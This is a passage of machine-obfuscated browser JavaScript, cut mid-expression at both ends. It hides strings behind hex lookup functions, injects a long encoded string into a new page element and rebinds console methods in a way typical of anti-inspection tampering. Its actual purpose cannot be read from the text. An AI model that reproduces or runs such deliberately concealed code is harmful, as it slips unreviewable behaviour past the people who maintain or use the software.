-0x7,_0x5bb602,_0x5bb602-0x16f,_0x4ea0ac-0x1ca,_0x4e19d3-0x47);}_0x1be655[_0x1c402b(0x899,0x504,0xb70,0x2b6,0x721)](_0x312999,function(){_0x293871[_0x1c5dea(0x197,0x5f9,0x7fc,0x58d,0x615)+_0xb3b38e(0x693,0x54e,0x7e2,0x736,0x222)+_0xb3b38e(0xb91,0x960,0x9e1,0xbf3,0xc87)](_0x3413ec[_0x1c5dea(0xc7a,0x6a3,0xc1d,0xbc9,0x858)])[_0x41f92d(0x5da,0x429,0x89c,0x45e,0x483)][_0x3de91e(0x34f,0x983,0x688,0x77f,0x830)+'ay']=_0x3413ec[_0x1c5dea(0x37d,0x349,0x8,0x1bb,0x170)];let _0x22a23f=_0x262395[_0x1c5dea(0x25b,0x725,0x409,0x586,0x615)+_0x1735e0(-0x2a7,0xb3,0x73,0x1a9,0x1ed)+_0x1735e0(0xad4,0x3b0,0xaed,0x6a7,0x4b9)](_0x3413ec[_0xb3b38e(0xc1c,0x108d,0xf99,0x1006,0xe30)]);_0x22a23f[_0x41f92d(0x5da,0x1cd,0x83b,0x677,0xa56)][_0x41f92d(0x75e,0xb69,0x8f0,0x36b,0xa08)+'ay']=_0x3413ec[_0x1735e0(-0x116,0x32f,0x4cc,0x10d,0x2e8)];function _0x1c5dea(_0x45ed30,_0x45ba7f,_0x4fb70e,_0x3d5804,_0x1766a6){return _0xf37bd1(_0x45ed30-0x75,_0x45ba7f-0x96,_0x1766a6- -0x496,_0x3d5804-0x1a2,_0x45ba7f);}function _0x3de91e(_0x3b04ed,_0x5f065d,_0x5c9ab1,_0x5830aa,_0x6b5366){return _0x1c402b(_0x3b04ed-0x48,_0x6b5366,_0x5c9ab1-0x181,_0x5830aa-0xb8,_0x5830aa- -0xc7);}function _0xb3b38e(_0x507f93,_0xa05ddf,_0x335ab6,_0x1653d0,_0x4cbc27){return _0xf37bd1(_0x507f93-0x9d,_0xa05ddf-0x41,_0x507f93- -0x99,_0x1653d0-0xab,_0x1653d0);}function _0x1735e0(_0x420640,_0x4df7db,_0x58dc95,_0x1c0a53,_0x4225f8){return _0xbc6ad2(_0x420640-0x4a,_0x1c0a53- -0x22f,_0x58dc95-0x79,_0x1c0a53-0xec,_0x4df7db);}function _0x41f92d(_0x52e47e,_0x52462d,_0x326de9,_0x1159c8,_0xa0722e){return _0xbc6ad2(_0x52e47e-0x127,_0x52e47e- -0x2a3,_0x326de9-0x1ee,_0x1159c8-0xc7,_0x326de9);}_0x22a23f[_0xb3b38e(0x722,0x7e4,0x476,0x645,0xb3e)+'ed']=!(-0x2468+-0x22ef+0x4758);},0x145a+-0xa70*-0x3+-0x3*0xe9e);},-0x1c2b+0x201c+-0x1*0x2c5);}else{const _0x1ab9c2=_0x2a2339[_0x3bbcff(0x8de,0xba9,0xb7f,0xc29,0x957)+_0x171d39(0xf5,0x1cb,-0x84,0x2c7,0x59e)+'r'][_0x3bbcff(0x35f,-0xc0,0x4c,0x33c,0x34)+_0xdf9bc1(0x63d,0xa6a,0x823,0x205,0x6da)][_0xdf9bc1(0x8e2,0x904,0x7f2,0x7e4,0xcf2)](_0x2a2339),_0x3574e4=_0x58c8ab[_0x46b462],_0x1194af=_0x3518d2[_0x3574e4]||_0x1ab9c2;_0x1ab9c2[_0xdf9bc1(0x3c2,-0x9b,0xfa,0x66e,0x55)+_0x6daec7(0x75c,0x54e,0x3ef,0x3f3,0x436)]=_0x2a2339[_0xdf9bc1(0x8e2,0x9f9,0x92b,0x8dc,0x934)](_0x2a2339),_0x1ab9c2[_0xdf9bc1(0x76b,0xb3f,0x4cb,0x55b,0x359)+_0x3bbcff(0x5f9,0x39d,0x31c,0x42c,0x891)]=_0x1194af[_0x171d39(0x543,0x691,0x5bf,0x5bc,0x7d7)+_0xdf9bc1(0x568,0x361,0x56e,0x4fc,0x2bf)][_0x171d39(0xa74,0xa3a,0xab0,0x733,0x7ed)](_0x1194af),_0x3518d2[_0x3574e4]=_0x1ab9c2;}}});function _0x5b8805(_0x48f9f1,_0x12dcf9,_0x5ad9b9,_0x206ec0,_0x357d1a){return _0x10cd(_0x48f9f1- -0x1ab,_0x357d1a);}function _0x909a05(_0x10ae00,_0xb3931d,_0x2bd8d3,_0x24d80b,_0x7343af){return _0x10cd(_0x2bd8d3-0x172,_0xb3931d);}_0x17dd93();function _0x1eebb4(_0x17b685,_0xe1a016,_0x5c207c,_0x12f972,_0x120d5a){return _0x10cd(_0x17b685-0x302,_0x120d5a);}let _0xe7100b=0x1*0x23dd+-0x1c*0x4e+0x1b53*-0x1,_0x3fac31=-0x16e1*-0x1+0xb01*0x1+0x43c*-0x8,_0x57357b=0x19c9+0x1c4a+-0xc5*0x45,_0x86170a=_0x909a05(0xb45,0x722,0xb2a,0x788,0x9b9)+_0x909a05(-0x76,0x704,0x3ac,0x31b,0x56d)+_0x562dec(0x5d5,0x12c,0x985,0x54d,0x294)+_0x5b8805(0x778,0x7f7,0x399,0xa9a,0x508)+_0x1eebb4(0x721,0xb40,0x45a,0x628,0x365)+_0x1eebb4(0x6d1,0x92d,0x80f,0xa80,0x4c7)+_0x562dec(0x4a5,0x86c,0x9fb,0x709,0x7d0)+_0x562dec(0x9fc,0xa9b,0x6fc,0x7fa,0x538)+_0x909a05(0x18f,-0x141,0x2ef,0x3e,0x5b8)+_0x909a05(0x6cd,0xf3a,0xabd,0xe15,0xc93)+_0x1eebb4(0x6d4,0x255,0x362,0x997,0xa9d)+'\x27\x27',_0x539b19=_0x5b8805(0x2a7,0x50a,0x395,0x706,0x1cd)+_0x2adaa5(0x91,0x36,0x275,-0x42,-0x2fe)+_0x1eebb4(0x70d,0xb36,0x6ee,0x7ff,0x5c4)+_0x1eebb4(0x7f6,0xaab,0x47d,0xad2,0x942)+_0x909a05(0xcff,0xb06,0xacb,0xea2,0xe1d)+_0x909a05(0x150,0x67,0x486,0x85a,0x68f)+_0x909a05(0x739,0xbb7,0xbae,0xd37,0x867)+_0x1eebb4(0x97f,0x7c3,0xade,0xd2a,0xa52)+_0x5b8805(0x679,0x318,0x648,0x6c8,0x823)+_0x2adaa5(0x947,0x7c0,0x532,0x5c9,0x1b7)+_0x5b8805(0x472,0x313,0x1f0,0x2b6,0x321)+_0x909a05(-0x11,0x2bd,0x449,0x377,0x1c7)+_0x5b8805(0x3da,0x509,0x228,-0x31,0x47b)+_0x1eebb4(0xa1a,0xe17,0x8e1,0xbc8,0xdae)+_0x1eebb4(0xd0c,0xd92,0x913,0x9a5,0xb3a)+_0x1eebb4(0x682,0x8f6,0x2eb,0xa2b,0xa76)+_0x5b8805(0x404,0x616,0x7d9,0x3ac,0x4b)+_0x562dec(0x6c5,0x770,0x4df,0x8c6,0x767)+_0x5b8805(0xc3,0x4f3,0xa1,-0x210,0x10b)+_0x5b8805(0x80,-0x97,0x479,0x4be,0x86)+_0x2adaa5(0x1cf,0x32,-0x15f,0x316,0x2c9)+_0x562dec(0xac3,0xc31,0x76e,0x8b6,0xa11)+_0x1eebb4(0x802,0x71c,0x99f,0x997,0x9ba)+_0x909a05(0x952,0xb6e,0xbce,0xc4f,0xe0b)+_0x909a05(0xe09,0x9b4,0x9d9,0xcea,0x805)+_0x909a05(0xbcb,0x864,0x792,0x830,0x788)+_0x2adaa5(0x242,0x93e,0x4fc,0x636,0x61f)+_0x909a05(0x91c,0xc39,0x884,0xc67,0x9e9)+_0x2adaa5(0x4e4,0x6a3,0x43c,0x2ce,0x4df)+_0x1eebb4(0x47e,0x11c,0x8ca,0x84,0x8bf)+_0x909a05(0xc03,0xed1,0xbab,0xdba,0x7d6)+_0x1eebb4(0x6ea,0x52b,0x87d,0xb28,0x4e2)+_0x5b8805(0x4f2,0x53f,0x89d,0x2e8,0x79d)+_0x1eebb4(0x636,0x76d,0x7fa,0x86c,0x82f)+_0x2adaa5(0x154,0x32b,-0x46,0x302,0x196)+_0x1eebb4(0x8dd,0xa19,0x504,0xae3,0x61f)+_0x1eebb4(0x48b,0x728,0x66a,0x3c2,0x6a0)+_0x5b8805(0x7e6,0xab1,0xb1a,0x36c,0xa95)+_0x909a05(0x864,0xb51,0x889,0x5c4,0x80a)+_0x2adaa5(-0x5c8,0x2d,-0x26d,-0x17e,0x92)+_0x5b8805(0x42b,0x8a0,0x13a,0x214,0x260)+_0x2adaa5(0x786,0x4ec,0x89a,0x457,0x7aa)+'FQ',_0x57af4c=document[_0x1eebb4(0x6eb,0x60a,0x8e7,0x819,0x6c1)+_0x1eebb4(0xbf8,0xadf,0xa63,0x7c8,0xd96)+_0x909a05(0x8eb,0xa46,0xa0d,0x979,0xe3b)](_0x1eebb4(0x5a0,0x895,0x6a4,0x55d,0x3ec));_0x57af4c['id']=_0x5b8805(0x158,0x447,0x282,0x1e2,0x78)+'r',_0x57af4c[_0x2adaa5(0x2d3,0xf1,0xae,0x383,0x220)+_0x5b8805(0x116,0x172,0x3c1,-0x133,0x522)]=_0x2adaa5(0x25,-0x283,0x15c,-0xbc,-0x28e)+_0x562dec(0xcba,0x9d4,0xaca,0xa45,0xd91)+_0x909a05(0x563,0x8e8,0x766,0xaec,0x46e)+_0x909a05(0x2e2,0x503,0x3a6,0x500,0x5d6)+_0x2adaa5(0x331,0x4f1,0x291,0x692,0x747)+_0x909a05(0xcb8,0x7e3,0x94b,0x905,0xaab)+_0x909a05(0x38f,0x2da,0x487,0xbf,0x35b)+_0x909a05(0x584,0xb3f,0x6e3,0x3ca,0x7c1)+_0x2adaa5(0x15b,-0x319,-0x2fc,-0xe3,-0x254)+_0x1eebb4(0xaa0,0x7ac,0xd82,0x8c4,0xd4e)+_0x1eebb4(0xb19,0x83c,0x726,0x71e,0xbee)+_0x909a05(0x605,0xcfc,0xa46,0xe07,0x648)+_0x562dec(0x971,0xd0e,0x76a,0xad7,0xb27)+_0x2adaa5(0x324,-0x111,0xd8,0x4,-0xc9)+_0x562dec(0xd44,0xd88,0xf4e,0xaea,0xeb9)+_0x1eebb4(0x693,0x781,0xa8f,0x384,0x62a)+_0x562dec(0x539,0x3ea,0x7e7,0x3ba,0x576)+_0x5b8805(0x3f8,0x5c8,0x46b,0x11e,0x782)+_0x562dec(0x6ab,0x60e,0x806,0x9f5,0x99c)+_0x2adaa5(-0x10f,0x113,-0x431,-0xaf,0x2d6)+_0x909a05(0xac4,0x994,0x943,0x6a7,0x9af)+_0x5b8805(0x73d,0x9e8,0x772,0x55c,0x441)+_0x2adaa5(-0x2c8,0xe0,0x154,-0x10c,-0x495)+_0x5b8805(0x72a,0x5e6,0xa0d,0xb2d,0x52e)+_0x2adaa5(0x5a1,0x302,0x308,0x222,0x3df)+_0x1eebb4(0x516,0x2b6,0x10f,0x46e,0x8eb)+_0x909a05(0x4d8,0xb4b,0x715,0x93c,0x502)+_0x562dec(0x267,0x7b0,0x25f,0x665,0xa5f)+_0x1eebb4(0x63d,0x20d,0x900,0x1cb,0x8c4)+_0x562dec(0x726,0xa71,0x4ef,0x784,0xa05)+_0x2adaa5(-0xb,-0x1b5,-0x1bf,0x14e,0x23b)+_0x2adaa5(0x1d3,0x727,0x37c,0x3df,0x6dc)+_0x909a05(0x484,0x302,0x758,0x736,0x5e9)+_0x909a05(0x104,0x1cf,0x3d2,0x851,0x4d7)+_0x5b8805(0x658,0x42a,0xacc,0x514,0x887)+_0x2adaa5(-0x29,0x332,0xa9,0x122,0x40d)+_0x5b8805(0x82a,0xc9e,0xa15,0x853,0xc49)+_0x562dec(0xd86,0x900,0x9a5,0x912,0xafa)+_0x1eebb4(0x6b7,0x43f,0xa53,0x454,0x23c)+_0x909a05(0x416,0x443,0x44e,0x11b,0x509)+_0x2adaa5(0x84f,0x5ff,0x317,0x3e6,0x1bb)+_0x1eebb4(0xd04,0xc9c,0xb60,0x107f,0xf6b)+_0x5b8805(0x79b,0x6cc,0x6b7,0xac9,0x814)+_0x5b8805(0x6bf,0x69b,0x4f1,0x76e,0x45f)+_0x909a05(0x8e3,0x7df,0x510,0x47b,0xff)+_0x2adaa5(0x60e,0x8dd,0x7d9,0x5a9,0x6de)+_0x1eebb4(0xbd0,0x7ae,0x9ef,0xe25,0xe27)+_0x562dec(0x435,0x1ed,0x4ca,0x3c6,0x7c4)+_0x562dec(0x3ee,0x9f3,0x5b5,0x77d,0x504)+_0x909a05(0x5d4,0x702,0x465,0x7e9,0x788)+_0x2adaa5(-0x8a,-0x4c2,0x9c,-0xea,-0x246)+_0x562dec(0x62a,0x96b,0x52f,0x58c,0x1b3)+_0x1eebb4(0xd25,0xc03,0x1197,0x113e,0x10f0)+_0x909a05(0x586,0x3ad,0x57c,0x96d,0x3cf)+_0x5b8805(0x423,0x27,-0x18,0x10,0x151)+_0x5b8805(0x386,0x70f,0x6e0,0x61b,0x767)+_0x2adaa5(0x2eb,-0x2c5,-0x269,0x7,-0xfe)+_0x5b8805(0x539,0x3aa,0x732,0x2ec,0x1e8)+_0x909a05(0x188,0x742,0x425,0x287,0x7cf)+_0x2adaa5(-0x3cd,0x208,-0x186,0xab,-0x1c3)+_0x909a05(0x51c,0x563,0x81c,0x3fd,0xa81)+_0x2adaa5(0xa03,0x684,0x27c,0x61d,0x975)+_0x5b8805(0x690,0x2a6,0x608,0x909,0x32c)+_0x562dec(0x709,0x790,0x7b9,0x3e2,0x777)+_0x909a05(0x854,0x4a8,0x6bd,0x455,0x31a)+_0x562dec(0x1f4,0xa0,0x626,0x525,0x945)+_0x562dec(0x868,0x56,0x3a8,0x4aa,0x47c)+_0x562dec(0x7e5,0x29a,0x742,0x58c,0x6cf)+_0x562dec(0xa8a,0xeef,0xdc9,0xc55,0x9f2)+_0x562dec(0x769,0x7dc,0x5f0,0x8de,0x514)+_0x562dec(0xaf9,0x3ea,0xc2b,0x84a,0xbad)+_0x5b8805(0x13e,0x372,0x19c,-0x144,0x14f)+_0x562dec(0x975,0x9cd,0x9e1,0x63f,0x543)+_0x562dec(0xbae,0xc58,0x907,0x8dc,0x649)+_0x5b8805(0x130,-0x232,-0x59,0x306,0x232)+_0x5b8805(0x36e,0x26c,0x7bf,0x58c,0x1f2)+_0x909a05(0x74e,0x636,0x487,0x6d7,0xba)+_0x909a05(0x263,0xafd,0x6e3,0x980,0x792)+_0x5b8805(0xd4,-0x6c,-0x34,0x2f7,-0x12d)+_0x1eebb4(0x5a4,0x435,0x12c,0x591,0x16d)+_0x562dec(0x4cc,0x546,0xad1,0x867,0x454)+_0x562dec(0x591,0x34d,0x17e,0x58b,0x549)+_0x562dec(0x596,0x393,0x3d2,0x784,0x6e8)+_0x5b8805(0x627,0x34b,0xa96,0x7fd,0x879)+_0x2adaa5(0x736,0x4a3,0xaaf,0x635,0x352)+_0x909a05(0x722,0xb09,0x76b,0x424,0x49a)+_0x1eebb4(0x677,0x2da,0x6d4,0x976,0x3f6)+_0x5b8805(-0x27,0x3a0,-0x56,-0x492,-0x2d7)+_0x2adaa5(0x3b4,0x403,-0x2c,-0x22,-0x33d)+_0x2adaa5(0x1df,0x21c,0x54b,0x268,0xd2)+_0x5b8805(0x4ec,0x192,0x7a3,0x85f,0x2e4)+_0x2adaa5(0x311,0x422,0x72f,0x309,0x701)+_0x5b8805(0x52,-0xfc,0x2bb,-0x79,-0x253)+_0x562dec(0x518,0x338,0x4f5,0x6db,0x8c2)+_0x5b8805(0x1c2,0x54b,0xa6,0x154,0x57)+_0x909a05(0x7cc,0x783,0xb65,0x899,0xa9a)+_0x2adaa5(0x9c5,0x593,0x7f1,0x668,0xa77)+_0x2adaa5(-0x238,-0x112,0x4,-0x138,-0x41c)+_0x562dec(0xb68,0x732,0xe17,0xa1f,0xb65)+_0x5b8805(0x818,0x90a,0x3ce,0xbd8,0x89b)+_0x909a05(0xb77,0x8a5,0x9a7,0x9a3,0x8aa)+_0x1eebb4(0xd03,0xfd5,0xb27,0x1003,0xbf5)+_0x909a05(0xc10,0x82c,0x925,0xc20,0x8a5)+_0x909a05(0x3c3,0x989,0x647,0x3a1,0x2ce)+_0x909a05(0xa11,0x857,0xb61,0xe7b,0x8ea)+_0x909a05(0x66e,0x275,0x31b,0x1d4,0x500)+_0x2adaa5(-0x119,-0x27e,-0x42b,0x8,-0x151)+_0x562dec(0xf6e,0xe25,0xe12,0xb46,0xb6b)+_0x5b8805(0x1ef,0x124,0x1c,0x1aa,0x34f)+_0x2adaa5(0x4c4,0xbd,-0x30d,0x4e,-0x16)+_0x909a05(0x651,0xcf8,0x896,0xb46,0xc9e)+_0x562dec(0x777,0x793,0xcd1,0xa18,0xcc4)+_0x562dec(0x9e1,0x6b4,0xebf,0xb38,0xb21)+_0x909a05(0xb21,0xb0c,0x951,0x997,0xda2)+_0x1eebb4(0x4b1,0x161,0x8ba,0x685,0x424)+_0x2adaa5(0x460,0x4d8,0x41d,0x7e,0x134)+_0x5b8805(0x9a,0x38b,-0x23d,-0x377,-0x1b3)+_0x909a05(0x6be,0xb84,0xaa6,0xa04,0x85b)+_0x5b8805(0x1c5,0xe4,-0xce,0x50,0xc2)+_0x562dec(0x630,0x35a,0x4cb,0x51c,0xca)+_0x2adaa5(-0x63,-0xd5,0x93,0x2e9,0x7e)+_0x1eebb4(0xb46,0xc84,0x8f3,0xb8a,0xbb3)+_0x1eebb4(0x54e,0x4e1,0x3e6,0x74f,0x500)+_0x5b8805(0x62a,0x285,0x63c,0x8b2,0x3dc)+_0x909a05(0x561,0xac0,0x836,0x6c4,0x6b6)+_0x1eebb4(0xb56,0x80b,0xc6e,0x724,0x927)+_0x562dec(0x6bf,0x91b,0xd6b,0x9a5,0x6c9)+_0x1eebb4(0x7fc,0xaa5,0x7db,0x6c1,0x7bf)+_0x1eebb4(0xbe6,0xe19,0xcd9,0xbd7,0xf29)+_0x909a05(0x31b,0xb43,0x794,0x98d,0x98b)+_0x1eebb4(0xab6,0xc25,0xd71,0xa46,0xdd0)+_0x562dec(0x8e3,0x97f,0x598,0x8e7,0x788)+_0x5b8805(0x202,0x5c8,0x638,0x39d,-0x11e)+_0x5b8805(0x154,0x214,-0x311,-0x1db,0x403)+_0x562dec(0xbda,0xbbf,0xe0c,0xc56,0x811)+_0x2adaa5(-0x11a,-0x437,0x385,-0x3a,-0x1b4)+_0x1eebb4(0x6c2,0x58f,0x479,0x2d1,0xa48)+_0x5b8805(-0x3a,-0x428,0x2e9,0x3e9,-0xc0)+_0x2adaa5(0x32c,0xff,-0x20d,-0x1,-0x26d)+_0x562dec(0xe08,0xc41,0xd2e,0x98f,0x8e8)+_0x5b8805(0x662,0x337,0x42e,0xa9f,0x671)+_0x5b8805(0x6d2,0x64c,0x54e,0x46b,0x436)+_0x5b8805(0x1dc,-0x254,0xed,0x25c,0x2aa)+_0x2adaa5(-0x29f,0x381,0x161,0x181,-0x218)+_0x5b8805(-0x7,0x2d1,0x20c,-0x3ec,-0x7a)+_0x1eebb4(0x6fc,0xae1,0x720,0xa7d,0x39c)+_0x1eebb4(0x58a,0x9f6,0x7c9,0x1ec,0x314)+_0x2adaa5(-0x449,-0x44c,0x32,-0x13a,0x46)+_0x562dec(0x58,0x6af,0x16e,0x478,0x2)+_0x562dec(0x332,0x9ba,0x5d6,0x669,0x5f2)+_0x5b8805(0x457,0x2b3,0x8b6,-0x1,0x663)+_0x5b8805(0x60d,0x63d,0x532,0x693,0x7e8)+_0x1eebb4(0x764,0x514,0x47a,0x51a,0x889)+_0x909a05(0x661,0x775,0x7e6,0x47c,0x6a4)+_0x1eebb4(0x766,0x4f3,0x385,0xb03,0xb2f)+_0x909a05(-0xb7,0x1d9,0x34b,0x48f,0x287)+_0x909a05(0x6d4,0x566,0x419,0x5ce,0x51f)+_0x2adaa5(0x4ce,0x6de,0x5d2,0x27e,0x556)+_0x562dec(0xb0c,0xcc4,0x954,0xaf3,0xec0)+_0x909a05(0xd10,0xaad,0x9d0,0xb10,0x716)+_0x909a05(0xa97,0x5a2,0x83a,0x588,0x4e4)+_0x1eebb4(0x607,0x65c,0x6a9,0x656,0x5ec)+_0x1eebb4(0xa78,0xb68,0x7b3,0xa0f,0xddd)+_0x5b8805(0x3f,0x1b6,-0x3eb,-0x43f,-0x366)+_0x1eebb4(0xa9e,0xc13,0x731,0xe6c,0xa21)+_0x5b8805(0x55f,0x1be,0x3ec,0x21d,0x505)+_0x2adaa5(0x62,0x78b,0x482,0x4b7,0x4d)+_0x2adaa5(-0xe0,-0x237,-0x263,-0x95,0x341)+_0x909a05(0xc2b,0x70e,0x7b8,0x5e6,0x9bf)+_0x1eebb4(0xc60,0x9c8,0x10c6,0xc70,0xed1)+_0x909a05(0xb10,0x408,0x790,0x7b1,0xaf6)+_0x562dec(0x4d4,0xcdb,0xa50,0x86c,0x8e4)+_0x5b8805(0x871,0x8e9,0x6e8,0x64c,0x63d)+_0x5b8805(0x5e6,0x6fd,0x491,0x3c4,0x74a)+_0x5b8805(0x16d,0x520,-0x2d2,0x4f4,0x3c9)+_0x562dec(0x71a,0x89e,0xc64,0x88b,0x8a4)+_0x1eebb4(0xa44,0xd3d,0xeb0,0xae6,0xa4b)+_0x1eebb4(0x545,0x6a2,0x5a1,0x131,0x667)+_0x1eebb4(0x612,0x934,0x528,0x54f,0x3e8)+_0x909a05(0xb98,0x510,0x74c,0x367,0x69a)+_0x5b8805(0x278,-0x1a6,0x33e,0x58e,0xa3)+_0x909a05(0x6ce,0x8c7,0x650,0x8a4,0x3b7)+_0x2adaa5(-0x1b4,-0x116,0x42c,0x158,-0x4)+_0x562dec(0x98f,0x486,0x960,0x7fe,0xb45)+_0x562dec(0x706,0xafc,0x371,0x78d,0x5ee)+_0x562dec(0x7b6,0x43d,0x16e,0x4b6,0x76b)+_0x2adaa5(-0x7c,0x91,-0x53,0x34b,0x2f7)+_0x909a05(0xa17,0xc62,0xac3,0xb0b,0x865)+_0x5b8805(0x867,0xc65,0x67c,0xb59,0xc0d)+_0x562dec(0x70c,0x384,0x573,0x489,0x5d2)+_0x562dec(0xbdb,0xfab,0x75f,0xb59,0xf0c)+_0x1eebb4(0xb80,0x86e,0x81c,0xaea,0x8ab)+_0x2adaa5(0x2bb,0x129,-0x2de,-0x96,0x2c7)+_0x2adaa5(0x3c8,0x2f4,0x29d,0x34f,-0xe2)+_0x2adaa5(0x718,0x54c,0x1b8,0x554,0x60a)+_0x909a05(0x9ee,0x2f6,0x723,0x2d2,0x5a8)+_0x5b8805(0x258,-0x110,0x31d,0x209,0x353)+_0x909a05(0x769,0x44b,0x79a,0x5cf,0x698)+_0x562dec(0xa02,0x9dc,0x6ca,0x6fa,0x9b9)+_0x5b8805(0x5b,-0x1c7,0x444,0xa6,0x3e5)+(_0x2adaa5(0x96,-0x13,-0x28c,0x15f,0xf3)+_0x5b8805(0x201,0x332,-0x27a,0xac,-0xcd)+_0x909a05(0xa6a,0x530,0x8a9,0x89d,0xbce)+_0x5b8805(0x799,0x99d,0x35c,0x88e,0xbb4)+_0x5b8805(0x5d4,0x7e6,0x537,0x9c1,0x9ed)+_0x562dec(0xb99,0x603,0xc5d,0x8ff,0xcb2)+_0x1eebb4(0xbb7,0xbcb,0x836,0xcfc,0xbe0)+_0x1eebb4(0x504,0x2bd,0x21e,0x11d,0x7f0)+_0x2adaa5(-0x113,0x6fe,-0x3b,0x2a6,-0x112)+_0x909a05(0x424,0x7fc,0x4b0,0x7e0,0x6fd)+_0x5b8805(0x5ba,0x7d4,0x7ff,0x580,0x717)+_0x5b8805(0x64a,0x268,0x24a,0x4b6,0xa70)+_0x2adaa5(0x781,0x76d,0x56a,0x388,0x79b)+_0x562dec(0x8e7,0x5f2,0x906,0x5da,0x93b)+_0x5b8805(0x569,0x18b,0x155,0x1b7,0x688)+_0x1eebb4(0x799,0xa5d,0x90b,0x721,0x82f)+_0x1eebb4(0x499,0x871,0x38a,0x7f8,0x253)+_0x562dec(0x8be,0xf7a,0xb75,0xc0a,0xe49)+_0x909a05(0x777,0x2d2,0x627,0x4b6,0x806)+_0x562dec(0x3c6,0x442,0x778,0x6dd,0x5a3)+_0x2adaa5(0x84,0x1a5,0x50,-0x163,0x324)+_0x5b8805(0xdc,-0x12c,0xb0,-0x41,0x3a9)+_0x909a05(0x8a,0x18c,0x408,-0x58,0x6f7)+_0x562dec(0x9be,0x4d7,0xbd3,0x80a,0x8f3)+_0x909a05(0xe50,0x6e7,0xa4c,0xd88,0x73d)+_0x5b8805(0x299,0x68,0x50d,0x115,0x706)+_0x909a05(0x669,0x796,0x921,0x7e1,0xadc)+_0x562dec(0x23a,0x5e6,0x6b0,0x3e0,0x399)+_0x2adaa5(0xd8,0x4cb,-0x125,0x7a,0x16a)+_0x1eebb4(0xa3d,0xd55,0xc03,0xa48,0xc78)+_0x562dec(0xbc2,0x981,0x7f4,0x7e8,0xc20)+_0x909a05(0x1bc,0x41e,0x40f,0x71f,0x86f)+_0x562dec(0x667,0xb28,0x6a9,0x8da,0x7a2)+_0x909a05(0x4a8,0x6d0,0x91c,0xcb7,0x630)+_0x2adaa5(-0x4fa,0x27b,-0x243,-0xa4,0x18a)+_0x2adaa5(0x19c,0x992,0x893,0x620,0xa04)+_0x2adaa5(0x76a,-0x40,0x6d5,0x3bb,0x2aa)+_0x2adaa5(0x563,-0x11c,0x22b,0x2f2,-0x156)+_0x2adaa5(0x44e,0x32b,0x6ec,0x4c5,0x17e)+_0x909a05(0x436,0x7dd,0x5dd,0x5bd,0x521)+_0x1eebb4(0xcfd,0x109f,0xb50,0x8a2,0xe76)+_0x1eebb4(0x4c4,0x4db,0x2a4,0x1a7,0x81a)+_0x909a05(0xbad,0x562,0x8f0,0x6e8,0xbce)+_0x2adaa5(-0x146,0x12e,0x1b1,0x2b,0x3dd)+_0x909a05(0x64f,0x316,0x40e,0x177,0x3a9)+_0x2adaa5(0x5fc,0x2fc,0x498,0x534,0x8f9)+_0x1eebb4(0x6e0,0x3fb,0x7ac,0x845,0x8f6)+_0x562dec(0xce6,0xd80,0xc9e,0xc8f,0xc03)+_0x5b8805(0x7fe,0x76f,0x932,0x40d,0xc5d)+_0x1eebb4(0xc0f,0xdb0,0x8c5,0xcac,0xcd7)+_0x1eebb4(0xc03,0x8ef,0xc74,0xcc3,0xacc)+_0x909a05(0x990,0xb2d,0x76c,0x7d2,0x700)+_0x909a05(0x726,0x4c8,0x7be,0x9a4,0xae7)+_0x2adaa5(-0x1c5,-0x106,0x219,0xfc,0x487)+_0x5b8805(0x30,0x4a,0xec,0x430,0x94)+_0x2adaa5(0x284,0x4e4,-0x97,0xfe,0x3f0)+_0x2adaa5(0x54,0x2b9,-0x2ef,0x169,0x369)+_0x1eebb4(0xb6d,0xd44,0x9fc,0x952,0x86c)+_0x562dec(0xb3c,0xab6,0xe98,0xac6,0x95a)+_0x1eebb4(0x4f7,0x16d,0x8d8,0x1ba,0x911)+_0x909a05(0x747,0xf79,0xb45,0xd86,0xe7f)+_0x5b8805(0x883,0x861,0xac1,0x5b8,0xc75)+_0x909a05(0x97e,0xb59,0x878,0xae5,0xc73)+_0x562dec(0xe7b,0x895,0xefa,0xb8c,0xc86)+_0x1eebb4(0x928,0x944,0x752,0x728,0x95f)+_0x5b8805(0x8a0,0xa1a,0xd13,0xb01,0xa8c)+_0x909a05(0x250,0x51b,0x2ed,0x74c,0x6b)+_0x909a05(0xb8c,0xa34,0x9ea,0x8af,0xd80)+_0x562dec(0x5de,0x7ea,0x2a3,0x549,0x597)+_0x2adaa5(-0x2b3,-0x537,0x15d,-0xd6,-0xb6)+_0x909a05(0xafd,0x8ed,0x86e,0x969,0x50a)+_0x909a05(0x677,0x9f4,0x8d5,0xcad,0xb37)+_0x5b8805(0x468,0x520,0x677,0x42,0x1dd)+_0x2adaa5(0x4ab,0x4d2,0x193,0xb5,0x3fb)+_0x2adaa5(0x28c,0x4e3,0x22b,0x177,-0xee)+_0x1eebb4(0xb8a,0xd06,0xeea,0xb83,0xf8a)+_0x2adaa5(0xb58,0x281,0x61b,0x6e2,0x4bc)+_0x562dec(0xc7,0x6c1,0x46c,0x3ca,0x836)+_0x2adaa5(-0x4c5,-0x363,0x120,-0x11b,-0x16c)+_0x1eebb4(0x7dd,0x71c,0x872,0x5de,0xc58)+_0x2adaa5(0x43f,0x217,0x607,0x19a,0x596)+_0x5b8805(0x862,0x40f,0x9d0,0xca8,0xb30)+_0x562dec(0xd40,0xb79,0x8b9,0xc67,0xc5a)+_0x1eebb4(0x55c,0x1f4,0x66d,0x3a1,0x32d)+_0x1eebb4(0x5e1,0x4aa,0x317,0x6ee,0x1c7)+_0x2adaa5(0x252,0x1e4,-0x280,0x7b,0x417)+_0x909a05(0x7f7,0x314,0x6e0,0x83f,0xa64)+_0x2adaa5(0x40e,0x39f,0x371,-0x4f,-0x2b0)+_0x909a05(0x823,0xb5b,0x9cc,0xde7,0xaed)+_0x1eebb4(0xa94,0x6f8,0xea7,0x732,0x68e)+_0x5b8805(0x61,-0x219,0x299,0x3c2,-0x34e)+_0x5b8805(0x75d,0x8d5,0x7b8,0xb6b,0x3ab)+_0x1eebb4(0xbcd,0xd91,0xd49,0x792,0xdff)+_0x562dec(0x2f2,0xa85,0xb0a,0x75a,0xabe)+_0x5b8805(0x758,0x9bb,0x7a6,0x36c,0x7b9)+_0x5b8805(0x52a,0x7d6,0x525,0x3e9,0x8c2)+_0x2adaa5(-0x508,0xc,0x136,-0xed,-0xd4)+_0x2adaa5(0x33e,0x46e,0x3a8,0x12,0x100)+_0x2adaa5(0x308,-0x24e,-0x12,0x3b,-0x2ca)+_0x5b8805(0x765,0x736,0x808,0x57f,0x985)+_0x5b8805(0x27d,0x34,0x5b,-0x13a,0x2ed)+_0x562dec(0x26c,0x7af,0x3e2,0x40f,0x45d)+_0x909a05(0x8b7,0xd1b,0x8c6,0xcfc,0x4dc)+_0x909a05(0x321,0x7b0,0x35a,0